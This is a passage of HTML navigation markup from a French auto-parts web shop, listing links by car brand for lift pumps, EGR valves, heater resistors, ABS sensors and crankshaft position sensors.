	<a 	href="https://www.piecesautos2607.com/117-fiat" title="POMPE DE GAVAGE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/118-ford" title="POMPE DE GAVAGE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/354-gmc" title="POMPE DE GAVAGE POUR GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/357-holden" title="POMPE DE GAVAGE POUR HOLDEN">
		HOLDEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/119-honda" title="POMPE DE GAVAGE POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/120-hyundai" title="POMPE DE GAVAGE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/121-isuzu" title="POMPE DE GAVAGE POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/122-iveco" title="POMPE DE GAVAGE POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/123-jaguar" title="POMPE DE GAVAGE POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/124-jeep" title="POMPE DE GAVAGE POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/125-kia" title="POMPE DE GAVAGE POUR KIA">
		KIA 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/151-lada" title="POMPE DE GAVAGE POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/126-lancia" title="POMPE DE GAVAGE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/127-land-rover" title="POMPE DE GAVAGE POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/128-lexus" title="POMPE DE GAVAGE POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/129-mazda" title="POMPE DE GAVAGE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/130-maserati" title="POMPE DE GAVAGE POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/131-mercedes" title="POMPE DE GAVAGE POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/132-mini" title="POMPE DE GAVAGE POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/133-mitsubishi" title="POMPE DE GAVAGE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/134-nissan" title="POMPE DE GAVAGE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/135-opel" title="POMPE DE GAVAGE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/136-peugeot" title="POMPE DE GAVAGE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/355-pontiac" title="POMPE DE GAVAGE POUR PONTIAC">
		PONTIAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/137-porsche" title="POMPE DE GAVAGE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/138-renault" title="POMPE DE GAVAGE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/139-rover" title="POMPE DE GAVAGE POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/140-saab" title="POMPE DE GAVAGE POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/141-ssangyong" title="POMPE DE GAVAGE POUR SANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/142-seat" title="POMPE DE GAVAGE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/143-skoda" title="POMPE DE GAVAGE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/144-subaru" title="POMPE DE GAVAGE POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/145-suzuki" title="POMPE DE GAVAGE POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/146-tata" title="POMPE DE GAVAGE POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/147-toyota" title="POMPE DE GAVAGE POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/148-volkswagen" title="POMPE DE GAVAGE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/149-volvo" title="POMPE DE GAVAGE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/25-vannes-egr" title="Vannes EGR Toutes Marques">
		Vannes EGR
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/359-alfa-romeo" title="VANNE EGR POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/360-audi" title="VANNE EGR POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/361-autobianchi" title="VANNE EGR POUR AUTOBIANCH">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/362-bmw" title="VANNE EGR POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/643-buick" title="VANNE EGR POUR BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/644-cadillac" title="VANNE EGR POUR CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/363-chevrolet" title="VANNE EGR POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/364-chrysler" title="VANNE EGR POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/365-citroen" title="VANNE EGR POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/366-dacia" title="VANNE EGR POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/367-daewoo" title="VANNE EGR POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/368-daihatsu" title="VANNE EGR POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/369-dodge" title="VANNE EGR POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/370-ds" title="VANNE EGR POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/371-ferrari" title="VANNE EGR POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/372-fiat" title="VANNE EGR POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/373-ford" title="VANNE EGR POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/640-gmc" title="VANNE EGR POUR GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/374-honda" title="VANNE EGR POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/375-hyundai" title="VANNE EGR POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/376-isuzu" title="VANNE EGR POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/377-iveco" title="VANNE EGR POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/378-jaguar" title="VANNE EGR POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/379-jeep" title="VANNE EGR POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/380-kia" title="VANNE EGR POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/381-lada" title="VANNE EGR POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/382-lancia" title="VANNE EGR POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/383-land-rover" title="VANNE EGR POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/384-lexus" title="VANNE EGR POUR  LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/385-maserati" title="VANNE EGR POUR  MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/639-mazda" title="VANNE EGR POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/386-mercedes" title="VANNE EGR POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/387-mini" title="VANNE EGR POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/388-mitsubishi" title="VANNE EGR POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/389-nissan" title="VANNE EGR POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/642-oldsmobile" title="VANNE EGR POUR OLDSMOBILE">
		OLDSMOBILE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/390-opel" title="VANNE EGR POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/391-peugeot" title="VANNE EGR POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/641-pontiac" title="VANNE EGR POUR PONTIAC">
		PONTIAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/392-porsche" title="VANNE EGR POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/393-renault" title="VANNE EGR POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/394-rover" title="VANNE EGR POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/396-saab" title="VANNE EGR POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/397-seat" title="VANNE EGR POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/399-skoda" title="VANNE EGR POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/398-ssangyong" title="VANNE EGR POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/645-saturn" title="VANNE EGR POUR SATURN">
		SATURN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/395-subaru" title="VANNE EGR POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/400-suzuki" title="VANNE EGR POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/401-tata" title="VANNE EGR POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/402-toyota" title="VANNE EGR POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/403-volkswagen" title="VANNE EGR POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/404-volvo" title="VANNE EGR POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/26-resistance-de-chauffage" title="Resistance de chauffage Toutes Marques">
		Résistance de chauffage
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/152-audi" title="RESISTANCE DE CHAUFFAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/153-alfa-romeo" title="RESISTANCE DE CHAUFFAGE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/154-autobianch" title="RESISTANCE DE CHAUFFAGE POUR AUTOBIANCH">
		AUTOBIANCH
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/155-bmw" title="RESISTANCE DE CHAUFFAGE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/156-chevrolet" title="RESISTANCE DE CHAUFFAGE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/157-chrysler" title="RESISTANCE DE CHAUFFAGE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/158-citroen" title="RESISTANCE DE CHAUFFAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/159-dacia" title="RESISTANCE DE CHAUFFAGE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/160-daewoo" title="RESISTANCE DE CHAUFFAGE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/161-daihatsu" title="RESISTANCE DE CHAUFFAGE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/162-dodge" title="RESISTANCE DE CHAUFFAGE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/163-ds" title="RESISTANCE DE CHAUFFAGE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/164-ferrari" title="RESISTANCE DE CHAUFFAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/165-fiat" title="RESISTANCE DE CHAUFFAGE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/166-ford" title="RESISTANCE DE CHAUFFAGE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/167-honda" title="RESISTANCE DE CHAUFFAGE POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/168-hyundai" title="RESISTANCE DE CHAUFFAGE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/169-isuzu" title="RESISTANCE DE CHAUFFAGE POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/170-iveco" title="RESISTANCE DE CHAUFFAGE POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/171-jaguar" title="RESISTANCE DE CHAUFFAGE POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/172-jeep" title="RESISTANCE DE CHAUFFAGE POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/173-kia" title="RESISTANCE DE CHAUFFAGE POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/174-lada" title="RESISTANCE DE CHAUFFAGE POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/175-lancia" title="RESISTANCE DE CHAUFFAGE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/176-land-rover" title="RESISTANCE DE CHAUFFAGE POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/177-lexus" title="RESISTANCE DE CHAUFFAGE POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/178-mazda" title="RESISTANCE DE CHAUFFAGE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/179-maserati" title="RESISTANCE DE CHAUFFAGE POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/180-mercedes" title="RESISTANCE DE CHAUFFAGE POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/181-mini" title="RESISTANCE DE CHAUFFAGE POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/182-mitsubishi" title="RESISTANCE DE CHAUFFAGE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/183-nissan" title="RESISTANCE DE CHAUFFAGE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/184-opel" title="RESISTANCE DE CHAUFFAGE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/185-peugeot" title="RESISTANCE DE CHAUFFAGE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/186-porsche" title="RESISTANCE DE CHAUFFAGE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/187-renault" title="RESISTANCE DE CHAUFFAGE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/188-rover" title="RESISTANCE DE CHAUFFAGE POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/189-saab" title="RESISTANCE DE CHAUFFAGE POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/190-ssangyong" title="RESISTANCE DE CHAUFFAGE POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/191-seat" title="RESISTANCE DE CHAUFFAGE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/192-skoda" title="RESISTANCE DE CHAUFFAGE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/193-subaru" title="RESISTANCE DE CHAUFFAGE POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/194-suzuki" title="RESISTANCE DE CHAUFFAGE POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/195-tata" title="RESISTANCE DE CHAUFFAGE POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/196-toyota" title="RESISTANCE DE CHAUFFAGE POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/197-volkswagen" title="RESISTANCE DE CHAUFFAGE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/198-volvo" title="RESISTANCE DE CHAUFFAGE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/27-capteur-sonde" title="Capteur Toutes Marques">
		Capteur / Sonde
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/37-capteur-abs" title="Capteur ABS Tous Modèles">
		Capteur ABS
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/200-alfa-romeo" title="CAPTEUR ABS POUR ALFA ROMEO">
		ALFA ROMEO 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/199-audi" title="CAPTEUR ABS POUR AUDI">
		AUDI 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/201-autobianch" title="CAPTEUR ABS POUR AUTOBIANCH">
		AUTOBIANCH
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/202-bmw" title="CAPTEUR ABS POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/203-chevrolet" title="CAPTEUR ABS POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/204-chrysler" title="CAPTEUR ABS POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/205-citroen" title="CAPTEUR ABS POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/206-dacia" title="CAPTEUR ABS POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/207-daewoo" title="CAPTEUR ABS POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/208-daihatsu" title="CAPTEUR ABS POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/209-dodge" title="CAPTEUR ABS POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/210-ds" title="CAPTEUR ABS POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/211-ferrari" title="CAPTEUR ABS POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/212-fiat" title="CAPTEUR ABS POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/213-ford" title="CAPTEUR ABS POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/214-honda" title="CAPTEUR ABS POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/215-hyundai" title="CAPTEUR ABS POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/216-isuzu" title="CAPTEUR ABS POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/217-iveco" title="CAPTEUR ABS POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/218-jaguar" title="CAPTEUR ABS POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/219-jeep" title="CAPTEUR ABS POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/220-kia" title="CAPTEUR ABS POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/221-lada" title="CAPTEUR ABS POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/222-lancia" title="CAPTEUR ABS POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/223-land-rover" title="CAPTEUR ABS POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/224-lexus" title="CAPTEUR ABS POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/225-mazda" title="CAPTEUR ABS POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/226-maserati" title="CAPTEUR ABS POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/227-mercedes" title="CAPTEUR ABS POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/228-mini" title="CAPTEUR ABS POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/229-mitsubishi" title="CAPTEUR ABS POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/230-nissan" title="CAPTEUR ABS POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/231-opel" title="CAPTEUR ABS POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/232-peugeot" title="CAPTEUR ABS POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/233-porsche" title="CAPTEUR ABS POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/234-renault" title="CAPTEUR ABS POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/235-rover" title="CAPTEUR ABS POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/236-saab" title="CAPTEUR ABS POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/237-ssangyong" title="CAPTEUR ABS POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/238-seat" title="CAPTEUR ABS POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/239-skoda" title="CAPTEUR ABS POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/240-subaru" title="CAPTEUR ABS POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/241-suzuki" title="CAPTEUR ABS POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/242-tata" title="CAPTEUR ABS POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/243-toyota" title="CAPTEUR ABS POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/244-volkswagen" title="CAPTEUR ABS POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/245-volvo" title="CAPTEUR ABS POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/36-capteur-de-position-vilebrequin" title="Capteur de Position vilebrequin Tous Modèles">
		Capteur de Position vilebrequin
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/547-alfa-romeo" title="CAPTEUR VILEBREQUIN POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/532-audi" title="CAPTEUR VILEBREQUIN POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/535-bmw" title="CAPTEUR VILEBREQUIN POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/548-citroen" title="CAPTEUR VILEBREQUIN POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/538-chrysler" title="CAPTEUR VILEBREQUIN POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/542-dacia" title="CAPTEUR VILEBREQUIN POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/558-daihatsu" title="CAPTEUR VILEBREQUIN POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/545-fiat" title="CAPTEUR VILEBREQUIN POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/554-ford" title="CAPTEUR VILEBREQUIN POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/550-hyundai" title="CAPTEUR VILEBREQUIN POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1137-iveco" title="CAPTEUR VILEBREQUIN POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1138-jeep" title="CAPTEUR VILEBREQUIN POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/546-lancia" title="CAPTEUR VILEBREQUIN POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/555-land-rover" title="CAPTEUR VILEBREQUIN POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
